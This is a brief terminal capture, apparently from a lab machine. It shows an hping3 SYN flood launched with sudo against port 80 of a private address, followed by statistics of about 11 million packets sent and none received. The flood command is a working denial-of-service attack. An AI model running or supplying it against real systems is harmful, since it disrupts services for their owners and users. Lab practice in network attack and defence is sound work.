 lg-lab-pc-13@lg-lab-pc-13:~$ sudo hping3 -S 10.10.22.240  -p 80 --flood --count
100000
HPING 10.10.22.240 (enp1s0 10.10.22.240): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.10.22.240 hping statistic ---
11012974 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms